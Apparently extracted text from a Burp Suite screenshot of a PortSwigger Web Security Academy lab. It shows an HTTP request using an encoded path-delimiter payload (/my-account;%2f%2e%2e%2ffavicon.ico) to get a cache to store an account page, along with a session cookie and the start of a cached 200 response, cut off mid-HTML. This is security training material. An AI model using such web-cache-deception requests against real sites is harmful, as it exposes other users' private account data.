 Send Cancel < > Target: https://0ab6002d0430479d8014a882002800d7.web...
Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2ffavicon.ico HTTP/2
2 Host:
0ab6002d0430479d8014a882002800d7.web-security-academy.net
3 Cookie: session=pSCEMeOVGcd508vudy2jGgg4T9FyTUIi
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*
;q=0.8
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3759
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeade